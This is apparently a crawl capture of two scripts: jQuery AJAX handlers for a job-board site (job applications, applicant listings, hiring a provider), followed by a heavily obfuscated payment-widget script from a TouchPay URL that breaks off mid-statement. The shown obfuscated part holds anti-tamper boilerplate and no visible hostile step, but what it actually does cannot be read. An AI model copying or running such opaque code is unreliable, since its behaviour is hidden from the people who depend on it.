								jQuery("#comment").val('');
								/*Close the popup window*/
								jQuery( "<div class='alert alert-success'>"+data['suc_message']+"</div>" ).insertBefore( ".sf-table-outer" );	
								$form.parents('.bootbox').modal('hide');
								window.location.reload();
								
							}else if(data['status'] == 'error'){
								jQuery( "<div class='alert alert-danger'>"+data['err_message']+"</div>" ).insertBefore( "form.add-feedback" );
							}
							
							
						
						}

					});
			
        });
	
	jQuery('body').on('click', '.provider_description', function(){
	
	var providerid = jQuery(this).data('providerid');
	var jobid = jQuery(this).data('jobid');

	var data = {
	   action: 'get_quote_description',
	   providerid: providerid, 
	   jobid: jobid 
	};
	
	jQuery.ajax({
	
		type: 'POST',

		url: ajaxurl,

		data: data,
		
		beforeSend: function() {
			jQuery('.loading-area').show();
		},

		success:function (data, textStatus) {
			jQuery('.loading-area').hide();
			bootbox.alert(data);
		}

	});
	
	});
	
	/*Job Apply Form*/
	jQuery('.applyforjob')
	.bootstrapValidator({
		message: 'This value is not valid',
		feedbackIcons: {
			valid: 'glyphicon glyphicon-ok',
			invalid: 'glyphicon glyphicon-remove',
			validating: 'glyphicon glyphicon-refresh'
		},
		fields: {
			description: {
				validators: {
					notEmpty: {}
				}
			},
		}
	})
	.on('error.field.bv', function(e, data) {
		data.bv.disableSubmitButtons(false); // disable submit buttons on errors
	})
	.on('status.field.bv', function(e, data) {
		data.bv.disableSubmitButtons(false); // disable submit buttons on valid
	})
	.on('success.form.bv', function(form) {
			// Prevent form submission
			form.preventDefault();

			// Get the form instance
			var $form = jQuery(form.target);
			// Get the BootstrapValidator instance
			var bv = $form.data('bootstrapValidator');
			
			var data = {
			  "action": "applyjobform"
			};
			
			var formdata = jQuery($form).serialize() + "&" + jQuery.param(data);
			
			jQuery.ajax({

						type: 'POST',

						url: ajaxurl,
						
						dataType: "json",
						
						beforeSend: function() {
							jQuery(".alert").remove();
							jQuery('.loading-area').show();
						},
						
						data: formdata,

						success:function (data, textStatus) {
							jQuery('.loading-area').hide();
							jQuery('form.applyforjob').find('input[type="submit"]').prop('disabled', false);	
							if(data['status'] == 'success'){
								jQuery( "<div class='alert alert-success'>"+data['suc_message']+"</div>" ).insertBefore( "form.applyforjob" );	
								jQuery("#applybtn").html('<a href="javascript:;" class="btn btn-primary">'+param.applied+'</a>');
								jQuery('#job-apply-form').modal('hide');
							}else{
								jQuery( "<div class='alert alert-danger'>"+data['err_message']+"</div>" ).insertBefore( "form.applyforjob" );
							}
						
						}

					});
	});
	
	/*Show Applicants*/
	jQuery('body').on('click', '.show_applicants', function(){
		var jobid = jQuery(this).data('jobid');	
		jQuery('#job-manager-job-dashboard').hide();
		jQuery('#job-manager-job-applicants').show();
		
		var data = {
			  "action": "applicants_listing",
			  "jobid": jobid
			};
			
		var formdata = jQuery.param(data);
		
		jQuery.ajax({

		type: 'POST',

		url: ajaxurl,
		
		dataType: "json",
		
		beforeSend: function() {
			jQuery(".alert").remove();
			jQuery('.loading-area').show();
		},
		
		data: formdata,

		success:function (data, textStatus) {
			jQuery('.loading-area').hide();
			jQuery('form.applyforjob').find('input[type="submit"]').prop('disabled', false);	
			if(data['status'] == 'success'){
				jQuery('#applicants-listing').html(data['applicants']);
				jQuery('[data-toggle="tooltip"]').tooltip();
			}else{
				jQuery( "<div class='alert alert-danger'>"+data['err_message']+"</div>" ).insertBefore( ".applicants-listing" );
			}
		
		}
	});

	});
	
	/*Hire provider if booking is off*/
	jQuery('body').on('click', '.hire_if_booking_off', function(){
		var jobid = jQuery(this).data('jobid');
		var providerid = jQuery(this).data('providerid');
		
		bootbox.confirm(param.hire_if_booking_off_msg, function(result) {
	    if(result){

		var data = {
			  "action": "hire_if_booking_off",
			  "jobid": jobid,
			  "providerid": providerid
			};
			
		var formdata = jQuery.param(data);
		
		jQuery.ajax({

		type: 'POST',

		url: ajaxurl,
		
		dataType: "json",
		
		beforeSend: function() {
			jQuery(".alert").remove();
			jQuery('.loading-area').show();
		},
		
		data: formdata,

		success:function (data, textStatus) {
			jQuery('.loading-area').hide();
			if(data['status'] == 'success'){
				//bootbox.alert(data['suc_message']);
				bootbox.confirm({
					message: data['suc_message'],
					buttons: {
						confirm: {
							label: 'Continue',
							className: 'btn-success'
						},
						cancel: {
							label: 'Remain on Same Page',
							className: 'btn-info'
						}
					},
					callback: function (result) {
						if(result){
							window.location.href = data['link'];
						}else{
							jQuery('.hire_if_booking_off').remove();
							jQuery( "<a href='javascript:;' class='btn btn-primary'>Hired <i class='fa fa-user'></i></a>" ).insertAfter( "#proid-"+providerid+" .mark-fullview" );
						}
					}
				});
			}
		
		}
	});
		
		}
		}); 

	});
	
	/*Show Applicants*/
	jQuery('body').on('click', '.gotodashboard', function(){
		jQuery('#job-manager-job-dashboard').show();
		jQuery('#job-manager-job-applicants').hide();
	});
	
});

--- FILE ---
content_type: application/javascript
request_url: https://touchpay.gutouch.com/touchpay/script/prod_touchpay-0.0.1.js
body_size: 31497
content:
(function(_0x384eeb,_0x1e46c2){function _0x2b27ce(_0x43aa97,_0x199088,_0x22dbcf,_0x52bd37,_0x5e7dea){return _0x1b34(_0x5e7dea-0x6a,_0x22dbcf);}function _0x5166a0(_0x15fe16,_0x459c51,_0xb398b8,_0x4d15ca,_0x56c247){return _0x1b34(_0xb398b8- -0x74,_0x15fe16);}var _0x4b3f4e=_0x384eeb();function _0x1e6578(_0x3ff3d0,_0x5367a6,_0x2ca0c0,_0x5eee6d,_0x3f8185){return _0x1b34(_0x5eee6d- -0x2a6,_0x2ca0c0);}function _0x2661ed(_0x44a850,_0x56b65b,_0x2f64d6,_0x42f7fe,_0x58c348){return _0x1b34(_0x56b65b- -0x2c6,_0x44a850);}function _0x22177b(_0xdabe5e,_0x32853e,_0x554555,_0x31448e,_0x26a030){return _0x1b34(_0x554555- -0x3bb,_0x26a030);}while(!![]){try{var _0x7c02d0=parseInt(_0x22177b(-0x267,-0x168,-0x1ee,-0x103,-0x276))/(0x17*0x127+0x241*0x4+-0x2384)*(-parseInt(_0x5166a0(0x41,0xcc,0x109,0x1b1,0xc4))/(-0x1540+0x1f03+-0x9c1))+parseInt(_0x5166a0(0xee,0x155,0x18e,0x137,0xfe))/(0x1*-0xda2+0x597+-0x407*-0x2)*(-parseInt(_0x22177b(-0x1a7,-0x357,-0x29c,-0x25b,-0x1a3))/(-0x11*-0x1a5+-0x8ea+-0x1307*0x1))+-parseInt(_0x2661ed(-0x226,-0x13a,-0x1b2,-0x114,-0x1ce))/(-0xcf*0x1+0x19*0xc1+-0x1205)+-parseInt(_0x2b27ce(0x1de,0x84,0x12,0x46,0xf4))/(-0x74f*-0x3+0x1bb4+-0x9*0x583)*(parseInt(_0x2b27ce(0x2f2,0x225,0x2c4,0x33c,0x2bd))/(-0x756*0x4+0x14ed+-0x17*-0x5e))+parseInt(_0x1e6578(-0xdf,-0xad,-0xac,-0xbd,-0x122))/(0x2*-0xbcb+0xa*0x32e+-0x6*0x15d)+-parseInt(_0x2b27ce(0x57,0x136,0x191,0x14f,0x13a))/(-0x24d4+0x17c5+0xd18)*(-parseInt(_0x5166a0(0x2cd,0x265,0x1cf,0x1f6,0x22f))/(-0x1bb*-0x9+-0x1728+-0x79f*-0x1))+parseInt(_0x2b27ce(0x17a,0x155,0x201,0x235,0x1ae))/(-0x20f+-0x2*-0xc+0x202);if(_0x7c02d0===_0x1e46c2)break;else _0x4b3f4e['push'](_0x4b3f4e['shift']());}catch(_0x447e51){_0x4b3f4e['push'](_0x4b3f4e['shift']());}}}(_0x2fb1,-0x5893a+-0x173*0x427+0xff2c5));var _0x3c0f9a=(function(){function _0x4a828e(_0x20c789,_0x1b520c,_0x109bd5,_0x18bd26,_0x222f7a){return _0x1b34(_0x222f7a- -0x231,_0x20c789);}var _0x185fea={'bheIy':_0x4a828e(0x3e,0xa6,-0x6d,-0x10d,-0x4a)+_0x46f90(-0x96,0x31,-0x24,-0x14c,-0x104)+_0x46f90(0xc2,0x132,0x1b1,0x17b,0x159)+')','nkIZg':_0x46f90(-0xa9,-0x176,-0x152,0x5,-0x151)+_0x46f90(0x39,0x41,0xc5,-0xa5,-0x92)+_0x323936(-0x91,-0xc2,-0x153,-0x17f,-0x142)+_0x200f96(-0x221,-0xd9,-0x1cb,-0x196,-0x2c6)+_0x851b22(0x145,0x1ba,0xec,0xdf,0x244)+_0x4a828e(-0x1d,-0x3f,-0xa0,-0xda,-0x105)+_0x323936(-0x38,-0x113,0x15,0x60,-0x127),'GinrM':function(_0x5ccc0f,_0x2cd09a){return _0x5ccc0f(_0x2cd09a);},'ABuEx':_0x4a828e(-0x39,-0x8b,-0x5,-0x29,-0xdb),'WbLMQ':function(_0x46f001,_0x1fd792){return _0x46f001+_0x1fd792;},'PMsnA':_0x4a828e(-0x170,-0xd9,-0xfb,-0x125,-0xcd),'xjJtz':_0x851b22(0x1d2,0xef,0x2c3,0x14b,0xf5),'lPApE':function(_0x1c0147,_0xe667c1){return _0x1c0147(_0xe667c1);},'KNvwj':function(_0x3b0083){return _0x3b0083();},'PZZcj':function(_0x35fbd4,_0x30744e,_0x326fb5){return _0x35fbd4(_0x30744e,_0x326fb5);},'inhxp':function(_0x3515bb,_0x2402f0){return _0x3515bb!==_0x2402f0;},'eclpb':_0x851b22(0x16e,0xc1,0xc4,0x258,0x25e),'KHdsI':_0x200f96(-0x3c4,-0x345,-0x2c5,-0x3a3,-0x248),'tIobA':function(_0x45ccb8,_0x5f28ba){return _0x45ccb8===_0x5f28ba;},'ekAtA':_0x200f96(-0x13c,-0xbe,-0x190,-0xbb,-0x284)};function _0x851b22(_0x54b13e,_0x221d97,_0x3b3a6,_0x354284,_0x35afd2){return _0x1b34(_0x54b13e- -0x66,_0x3b3a6);}function _0x323936(_0x3b3813,_0x178638,_0x3543d1,_0x426a2c,_0x666d26){return _0x1b34(_0x3b3813- -0x159,_0x426a2c);}function _0x200f96(_0x3d3c86,_0x2e5e4e,_0x4f3e70,_0x102646,_0x2c4ed9){return _0x1b34(_0x4f3e70- -0x393,_0x3d3c86);}var _0x45398d=!![];function _0x46f90(_0x243ac0,_0x3aa43b,_0x550c24,_0x446013,_0x52e4a1){return _0x1b34(_0x243ac0- -0x14c,_0x550c24);}return function(_0x44d838,_0x2bd16a){function _0x5a16df(_0x2adcc1,_0x282443,_0x1e81d8,_0x23dee2,_0x1e51df){return _0x46f90(_0x1e81d8- -0x72,_0x282443-0x90,_0x23dee2,_0x23dee2-0xed,_0x1e51df-0x1ed);}function _0x5ee059(_0x24d125,_0x5ef064,_0x1f6306,_0x46f8fe,_0x51e030){return _0x851b22(_0x51e030- -0x30d,_0x5ef064-0x1bd,_0x1f6306,_0x46f8fe-0xc,_0x51e030-0xb3);}function _0x42f7f4(_0x5120b7,_0x5841b9,_0x36e2d0,_0xe397a7,_0xd21980){return _0x46f90(_0x5841b9-0xfd,_0x5841b9-0xcc,_0xd21980,_0xe397a7-0x5d,_0xd21980-0x1de);}if(_0x185fea[_0x5a16df(0x6b,-0xa7,-0xb,-0x1c,-0xd)](_0x185fea[_0x42f7f4(0xae,0x41,-0x56,0xcc,0x6d)],_0x185fea[_0x5a16df(-0x6c,-0x1ac,-0x12e,-0x16d,-0xdb)])){var _0x21d231=_0x45398d?function(){function _0x179221(_0x5abba0,_0x4bb054,_0x2472dd,_0xb07d8d,_0x4f7e13){return _0x5a16df(_0x5abba0-0x18a,_0x4bb054-0xd6,_0x4bb054-0x29,_0x2472dd,_0x4f7e13-0x136);}function _0xb961e4(_0x62f8fa,_0xef913f,_0x274b43,_0x121404,_0xa1ac6){return _0x5a16df(_0x62f8fa-0x8e,_0xef913f-0x152,_0xa1ac6-0x33f,_0x62f8fa,_0xa1ac6-0xf4);}var _0x932d79={'QCOfc':_0x185fea[_0x1e9310(0x8b,0xb7,0x22,-0xc0,0x9e)],'yMDlb':_0x185fea[_0x179221(0x13c,0x49,0x5b,-0x54,0x108)],'cwawt':function(_0x53521e,_0x1a847c){function _0x495221(_0x431f5b,_0xbb1038,_0x18ea02,_0x324b91,_0xa2bc44){return _0x1e9310(_0x431f5b-0x118,_0xbb1038-0x1d4,_0x324b91-0x55e,_0x324b91-0x38,_0x18ea02);}return _0x185fea[_0x495221(0x61d,0x496,0x5be,0x58c,0x4b0)](_0x53521e,_0x1a847c);},'gByoV':_0x185fea[_0xb961e4(0x253,0x338,0x222,0x3f4,0x30f)],'WMzrW':function(_0xa11b5a,_0x2fef9a){function _0x7e4b62(_0x59429c,_0x509507,_0x1a4cc5,_0xe1bbeb,_0x3abfdb){return _0xb961e4(_0x59429c,_0x509507-0x83,_0x1a4cc5-0x173,_0xe1bbeb-0x151,_0x3abfdb-0xc0);}return _0x185fea[_0x7e4b62(0x423,0x507,0x4b6,0x3ec,0x49a)](_0xa11b5a,_0x2fef9a);},'BgHrd':_0x185fea[_0x179221(0x7f,0x99,-0x34,0x51,0x117)],'SGXDS':_0x185fea[_0x1e9310(-0x1db,-0xfe,-0x13d,-0x64,-0x1c2)],'DHSaY':function(_0x16a696,_0x214467){function _0x423ec7(_0x55facd,_0x42e379,_0x4617e6,_0x23b648,_0x304750){return _0x2c4c6a(_0x42e379- -0x121,_0x42e379-0x1a1,_0x4617e6-0x14c,_0x23b648-0x1e6,_0x55facd);}return _0x185fea[_0x423ec7(-0xf8,-0x120,-0x185,-0x69,-0x19e)](_0x16a696,_0x214467);},'RxWqX':function(_0x55fc6b){function _0x361a05(_0x205529,_0x51b020,_0x281a02,_0x13605b,_0x175e89){return _0xb961e4(_0x175e89,_0x51b020-0x162,_0x281a02-0xe8,_0x13605b-0x192,_0x51b020- -0x2a0);}return _0x185fea[_0x361a05(0x193,0xe2,0x1cb,0x1bd,0x13e)](_0x55fc6b);},'IzFvk':function(_0x1f0645,_0xe7abd5,_0x567111){function _0xfcf92(_0x5b17e9,_0x1762fa,_0x4b3bc9,_0x803ced,_0x49ff4e){return _0x2c4c6a(_0x1762fa-0x176,_0x1762fa-0x17b,_0x4b3bc9-0x118,_0x803ced-0x17,_0x49ff4e);}return _0x185fea[_0xfcf92(0x6e,0xf1,0x128,0x168,0x4f)](_0x1f0645,_0xe7abd5,_0x567111);}};function _0x1e9310(_0x2652fd,_0x47964e,_0x308b05,_0x4128fb,_0x95fdb4){return _0x5ee059(_0x2652fd-0x103,_0x47964e-0x1e,_0x95fdb4,_0x4128fb-0x1ba,_0x308b05-0x13b);}function _0x302aec(_0x42f111,_0x477153,_0x46a5cf,_0x5a8479,_0x4f7684){return _0x42f7f4(_0x42f111-0xc,_0x46a5cf-0x1ac,_0x46a5cf-0xe3,_0x5a8479-0x1e6,_0x4f7684);}function _0x2c4c6a(_0x5d4ec6,_0x18ef9a,_0x5c79f3,_0x6faf49,_0x2d6e2d){return _0x42f7f4(_0x5d4ec6-0x173,_0x5d4ec6- -0x166,_0x5c79f3-0x148,_0x6faf49-0x19b,_0x2d6e2d);}if(_0x185fea[_0x302aec(0x1eb,0x1de,0x262,0x269,0x1bd)](_0x185fea[_0x179221(-0x101,-0xc0,-0x149,-0x6e,-0x1bb)],_0x185fea[_0x179221(-0x15c,-0xc0,-0x108,-0x15f,-0x44)])){var _0x50ba8=_0x23dbc4?function(){function _0x1ad884(_0x381f7a,_0x137994,_0x41eaf6,_0x557df6,_0x4d75f8){return _0x179221(_0x381f7a-0x13e,_0x137994-0x521,_0x4d75f8,_0x557df6-0x96,_0x4d75f8-0x2);}if(_0x970dae){var _0x96c144=_0x1dff61[_0x1ad884(0x4a4,0x477,0x542,0x397,0x535)](_0xe8a0b7,arguments);return _0x3d74fd=null,_0x96c144;}}:function(){};return _0x30b12c=![],_0x50ba8;}else{if(_0x2bd16a){if(_0x185fea[_0x302aec(0x1cb,0x298,0x262,0x34c,0x1c2)](_0x185fea[_0x1e9310(-0xf3,-0xd0,-0x6a,0x38,-0xc9)],_0x185fea[_0x302aec(0x320,0x257,0x32b,0x27c,0x30a)]))_0x932d79[_0xb961e4(0x316,0x246,0x38c,0x1c8,0x2c3)](_0x5effaa,this,function(){function _0x9537f6(_0x34202b,_0x269ba9,_0x1ebb96,_0x5e7fda,_0x5ce649){return _0x179221(_0x34202b-0x1ef,_0x5ce649- -0x8d,_0x5e7fda,_0x5e7fda-0x126,_0x5ce649-0x1dd);}var _0x127373=new _0x1769b5(_0x932d79[_0x9537f6(-0x1a0,-0x10,-0x17,-0x19c,-0xb6)]),_0x2276bc=new _0x3366a4(_0x932d79[_0x215b1d(0x257,0x1cb,0x1f3,0x2a6,0x2a4)],'i'),_0x41f7d0=_0x932d79[_0x215b1d(0x25b,0x34c,0x1bc,0x295,0x27b)](_0x402084,_0x932d79[_0x215b1d(0x2a8,0x371,0x299,0x3a2,0x2c6)]);function _0x1156f6(_0x282af8,_0x3f1f90,_0x2d1676,_0x134cfe,_0x4ff27){return _0x302aec(_0x282af8-0x123,_0x3f1f90-0x11b,_0x3f1f90- -0x3df,_0x134cfe-0x1d8,_0x134cfe);}function _0x215b1d(_0x15b818,_0x31abf7,_0x1f6857,_0xb9ef34,_0x4124c2){return _0x302aec(_0x15b818-0x8d,_0x31abf7-0x172,_0x4124c2-0x57,_0xb9ef34-0x1c,_0x1f6857);}function _0x565e95(_0x1e34e2,_0x655789,_0x4f5c33,_0x478308,_0x562406){return _0x1e9310(_0x1e34e2-0xaf,_0x655789-0x17b,_0x655789-0x5d8,_0x478308-0x1ce,_0x1e34e2);}function _0x506a8c(_0x1cf633,_0x1e69ba,_0x499b86,_0x3b6290,_0x55f8e8){return _0x179221(_0x1cf633-0x66,_0x499b86- -0x20e,_0x55f8e8,_0x3b6290-0xfe,_0x55f8e8-0xcc);}!_0x127373[_0x215b1d(0x3b3,0x25a,0x29e,0x360,0x302)](_0x932d79[_0x565e95(0x532,0x603,0x585,0x56d,0x5d3)](_0x41f7d0,_0x932d79[_0x215b1d(0x346,0x4da,0x3e7,0x37c,0x400)]))||!_0x2276bc[_0x565e95(0x55d,0x4ee,0x41d,0x5a0,0x44d)](_0x932d79[_0x215b1d(0x34e,0x4b0,0x425,0x406,0x417)](_0x41f7d0,_0x932d79[_0x506a8c(-0x34d,-0x264,-0x29f,-0x2d4,-0x2e0)]))?_0x932d79[_0x1156f6(-0x6e,-0xe9,-0xec,-0xf1,-0x195)](_0x41f7d0,'0'):_0x932d79[_0x215b1d(0x2e8,0x22d,0x203,0x16f,0x23b)](_0x592419);})();else{var _0x35ac9a=_0x2bd16a[_0x302aec(0x19e,0x165,0x248,0x290,0x243)](_0x44d838,arguments);return _0x2bd16a=null,_0x35ac9a;}}}}:function(){};return _0x45398d=![],_0x21d231;}else return![];};}()),_0x466670=_0x3c0f9a(this,function(){function _0x18f77e(_0x561753,_0x4f7cc1,_0x4ef023,_0x19f0bb,_0x5526ac){return _0x1b34(_0x561753- -0x3d3,_0x4ef023);}var _0x2a02e9={};function _0x2ee0dd(_0x377410,_0x2e317b,_0x501f78,_0x532932,_0x554853){return _0x1b34(_0x554853- -0x251,_0x377410);}function _0x3c4d96(_0x338747,_0x35cd11,_0x530cd6,_0xa49c67,_0x36b411){return _0x1b34(_0xa49c67- -0x1f5,_0x338747);}function _0x3d9f32(_0x5610bf,_0x1e0b70,_0x455761,_0x3587be,_0x18d4f4){return _0x1b34(_0x1e0b70- -0x13e,_0x5610bf);}_0x2a02e9[_0x2ee0dd(-0x144,-0x2c9,-0x2ba,-0x1c3,-0x1d7)]=_0x2ee0dd(-0xab,-0x162,-0xaa,-0x1c4,-0xf7)+_0x2f7738(0x24d,0x32f,0x306,0x282,0x2e0)+'+$';var _0x9e9418=_0x2a02e9;function _0x2f7738(_0x11eab3,_0x32cd38,_0x295c3,_0x26c2bf,_0x250a8f){return _0x1b34(_0x295c3-0x12f,_0x11eab3);}return _0x466670[_0x2ee0dd(-0x1be,-0xf6,-0x113,-0x15a,-0x1d2)+_0x3d9f32(0x7d,0xcf,0x96,0x139,0x128)]()[_0x2ee0dd(-0x4e,-0x201,-0xb4,-0x196,-0x12d)+'h'](_0x9e9418[_0x18f77e(-0x359,-0x363,-0x353,-0x320,-0x2f6)])[_0x3c4d96(-0x117,-0x109,-0x17d,-0x176,-0xfd)+_0x3c4d96(-0x5f,0x6e,0x59,0x18,-0xc0)]()[_0x18f77e(-0x223,-0x178,-0x303,-0x141,-0x2f1)+_0x3d9f32(0x5d,-0x14,-0x1f,-0x32,0x24)+'r'](_0x466670)[_0x3c4d96(-0xd7,-0x1a8,-0x1ce,-0xd1,-0x117)+'h'](_0x9e9418[_0x2f7738(0x270,0x184,0x1a9,0xca,0xd9)]);});function _0x7a89(_0x49d446,_0x176398,_0x34bd3d,_0x2bfb5e,_0x33d317){return _0x1b34(_0x33d317-0x3dc,_0x176398);}function _0x793a3c(_0x51fdb3,_0x51e0b6,_0x345dd6,_0x10da72,_0x1f18dc){return _0x1b34(_0x1f18dc- -0x353,_0x10da72);}_0x466670();var _0x13eb41=(function(){var _0x6cbe60={};_0x6cbe60[_0x199ef7(0x303,0x316,0x24b,0x2e1,0x210)]=_0x54c420(0x283,0x210,0x254,0x379,0x292)+_0x54c420(0x2ad,0x240,0x236,0x270,0x1e6),_0x6cbe60[_0x3d69a1(0x12e,0x106,0x72,0xd6,-0x79)]=_0x54c420(0x38f,0x3a2,0x2f9,0x3f6,0x312),_0x6cbe60[_0x5ee536(-0x1d7,-0x1de,-0x121,-0x10a,-0xe3)]=_0xa4adfc(-0x15c,-0x23d,-0x1d1,-0x129,-0x13e)+'n';function _0x199ef7(_0x460464,_0x44c9dc,_0x5b07cd,_0x2f4555,_0x2894ee){return _0x1b34(_0x460464-0x16e,_0x5b07cd);}function _0x3d69a1(_0x63214d,_0x1ecfcf,_0x507d8c,_0x3e0a1e,_0x1207d0){return _0x1b34(_0x507d8c- -0x4e,_0x1207d0);}function _0x5ee536(_0x2e6985,_0x202fbf,_0xc5e75e,_0x4ed418,_0x2b8344){return _0x1b34(_0xc5e75e- -0x241,_0x202fbf);}_0x6cbe60[_0x199ef7(0x1f0,0x291,0x2af,0x28d,0x29f)]=function(_0x4c6fed,_0x4c8261){return _0x4c6fed+_0x4c8261;};function _0xa4adfc(_0xdb8b53,_0x4c75e6,_0x4afbb1,_0x46a38e,_0x36b47e){return _0x1b34(_0x4afbb1- -0x36e,_0xdb8b53);}_0x6cbe60[_0x3d69a1(0x1b3,0x22,0xe5,0xf,0xd8)]=_0x199ef7(0x245,0x25b,0x17e,0x27b,0x221),_0x6cbe60[_0x199ef7(0x32b,0x34f,0x2a6,0x394,0x376)]=_0x54c420(0x13f,0x2de,0x26e,0x2dd,0x22b),_0x6cbe60[_0xa4adfc(-0x236,-0x2ca,-0x268,-0x24f,-0x235)]=_0x3d69a1(0x137,0x11a,0x1e9,0x2dc,0x22a)+'n',_0x6cbe60[_0xa4adfc(-0x265,-0x28e,-0x1d3,-0x250,-0x2a3)]=function(_0x24cb13,_0x3491d3){return _0x24cb13===_0x3491d3;};function _0x54c420(_0x34daaf,_0x194f9e,_0x3356b0,_0x789655,_0x2f4eb1){return _0x1b34(_0x2f4eb1-0xda,_0x3356b0);}_0x6cbe60[_0x199ef7(0x250,0x1fd,0x1d3,0x314,0x2f6)]=_0x3d69a1(0x1bf,0xe0,0x1d4,0x231,0x2d0),_0x6cbe60[_0xa4adfc(-0x169,-0x248,-0x1b3,-0x24f,-0x129)]=_0x5ee536(0x17,-0xd,-0xe6,-0x1d8,-0x175),_0x6cbe60[_0x5ee536(-0x12,-0x5b,-0x5f,-0xad,-0x1e)]=_0x3d69a1(0x5b,0x2b,0x12a,0x158,0xe6),_0x6cbe60[_0x54c420(0x2f5,0x2a6,0x2f3,0x24b,0x336)]=_0xa4adfc(-0x109,-0x1a8,-0x10d,-0x1c5,-0x95);var _0xe8271b=_0x6cbe60,_0x4e84df=!![];return function(_0x538229,_0x535363){var _0x45f36a={'wanBB':_0xe8271b[_0x192035(0x147,0xff,-0x3f,0x7f,0x127)],'DfIVJ':_0xe8271b[_0x192035(-0x39,0x52,0x4,-0x56,-0x1a)],'MnGjI':_0xe8271b[_0x192035(-0xf2,0xe3,0xe,0xa,0x4)],'sXDmI':function(_0x4c8e08,_0x325f3c){function _0x1f4c05(_0x2f09ab,_0x36bf9d,_0x31d558,_0x3f9a67,_0x3c3d70){return _0x192035(_0x2f09ab-0x33,_0x3c3d70,_0x31d558-0x60,_0x2f09ab- -0x14d,_0x3c3d70-0x51);}return _0xe8271b[_0x1f4c05(-0x1e1,-0x1c0,-0x147,-0x13a,-0x20c)](_0x4c8e08,_0x325f3c);},'jWofa':_0xe8271b[_0x43cf9d(-0x282,-0x26c,-0x256,-0x1e3,-0x243)],'rlMsm':_0xe8271b[_0x43cf9d(-0x164,-0x1e2,-0x22f,-0x2a5,-0xe3)],'UxsmL':_0xe8271b[_0x43cf9d(-0x1db,-0x299,-0x2a3,-0x251,-0x37a)],'JbHZK':function(_0x5de7fe,_0x28899a){function _0x4dd3b3(_0x1ebfe9,_0x4302c4,_0x2a9e21,_0x4a6dec,_0x47e99a){return _0x5ec5a8(_0x1ebfe9-0x1dc,_0x2a9e21-0x55,_0x4302c4,_0x4a6dec-0x1da,_0x47e99a-0x8c);}return _0xe8271b[_0x4dd3b3(-0xb7,-0x46,-0xd2,-0x5f,-0x2a)](_0x5de7fe,_0x28899a);},'XxsUC':_0xe8271b[_0x5ec5a8(-0x18d,-0x1e0,-0x298,-0x11d,-0x141)],'FZWAf':_0xe8271b[_0x43cf9d(-0x19f,-0x1e4,-0x179,-0x17f,-0x13d)],'buRuP':_0xe8271b[_0x5ec5a8(-0xf4,-0xe0,-0xaa,-0x39,-0x101)]};function _0x43cf9d(_0x1025fd,_0x2fd004,_0x15260a,_0x3667bf,_0xc4e26f){return _0x5ee536(_0x1025fd-0xa0,_0xc4e26f,_0x2fd004- -0x15e,_0x3667bf-0x63,_0xc4e26f-0x2e);}function _0x192035(_0x1f59f0,_0x5da4ad,_0xe7d9c3,_0xf03bb8,_0x13fc75){return _0x3d69a1(_0x1f59f0-0x1c5,_0x5da4ad-0x11b,_0xf03bb8- -0xc8,_0xf03bb8-0xd6,_0x5da4ad);}function _0x548d4b(_0x5cb4d1,_0x51f8a1,_0xe4dbfc,_0x3576f7,_0x21d424){return _0x54c420(_0x5cb4d1-0x81,_0x51f8a1-0x162,_0x51f8a1,_0x3576f7-0x1e9,_0x21d424- -0x3b6);}function _0x5ec5a8(_0xfafbae,_0x12ef1a,_0x4c15c6,_0xa8f138,_0x270095){return _0x5ee536(_0xfafbae-0xec,_0x4c15c6,_0x12ef1a- -0x81,_0xa8f138-0x1ac,_0x270095-0x10a);}function _0x352a92(_0x41ac3c,_0x3f86ac,_0x4a1228,_0x167e37,_0x500a00){return _0x3d69a1(_0x41ac3c-0x4b,_0x3f86ac-0xd2,_0x41ac3c-0x2da,_0x167e37-0xee,_0x167e37);}if(_0xe8271b[_0x548d4b(-0x9f,-0xb0,-0x173,-0x124,-0x141)](_0xe8271b[_0x43cf9d(-0x1b7,-0x143,-0x1af,-0x5d,-0xff)],_0xe8271b[_0x548d4b(-0x14c,-0x11e,-0x17f,-0xe,-0x80)])){var _0x59274f=_0x4e84df?function(){function _0x35188e(_0x184024,_0x45c699,_0x33f60b,_0x39318b,_0x2a9947){return _0x548d4b(_0x184024-0x20,_0x184024,_0x33f60b-0x73,_0x39318b-0x35,_0x2a9947-0x1e6);}function _0x5e592d(_0x4dffaf,_0x5d00fb,_0x291824,_0x4c3f8f,_0x1fe9b2){return _0x192035(_0x4dffaf-0x11b,_0x5d00fb,_0x291824-0xbb,_0x4dffaf-0x36b,_0x1fe9b2-0x2);}function _0xd8eef0(_0x4dccfa,_0x16d30d,_0xa8f1de,_0x9e9f04,_0x4fdeb4){return _0x352a92(_0x4dccfa-0x9a,_0x16d30d-0x123,_0xa8f1de-0xbc,_0xa8f1de,_0x4fdeb4-0x160);}function _0x55d999(_0xc4a3c2,_0x341a5a,_0x6f013b,_0x15289a,_0x17cc3c){return _0x192035(_0xc4a3c2-0x1b1,_0x6f013b,_0x6f013b-0x1b0,_0xc4a3c2- -0x19a,_0x17cc3c-0xdb);}function _0x34f1f9(_0x19b2e8,_0x4c283e,_0x401af2,_0x4a4f2d,_0xff2a4f){return _0x192035(_0x19b2e8-0xc0,_0xff2a4f,_0x401af2-0x97,_0x4c283e- -0x149,_0xff2a4f-0x81);}if(_0x45f36a[_0xd8eef0(0x424,0x456,0x359,0x400,0x41e)](_0x45f36a[_0xd8eef0(0x50e,0x510,0x59d,0x54f,0x4c3)],_0x45f36a[_0xd8eef0(0x50e,0x547,0x5d0,0x595,0x4e1)])){if(_0x535363){if(_0x45f36a[_0x35188e(0xb7,-0x8c,-0x75,0x56,0x8)](_0x45f36a[_0x5e592d(0x393,0x302,0x3d7,0x29b,0x398)],_0x45f36a[_0x34f1f9(-0x196,-0xd9,-0xd2,-0x43,-0x49)])){var _0x5f59e6=_0x45f36a[_0xd8eef0(0x45a,0x418,0x435,0x41f,0x3c1)][_0x55d999(-0x48,-0xe8,-0x92,-0x145,-0x72)]('|'),_0x26bb8c=0x71*0x1+0x8*0x400+-0x2071;while(!![]){switch(_0x5f59e6[_0x26bb8c++]){case'0':_0x213f58[_0xd8eef0(0x52d,0x444,0x62c,0x5b3,0x4f6)]=_0x2fcb71[_0x10e047];continue;case'1':var 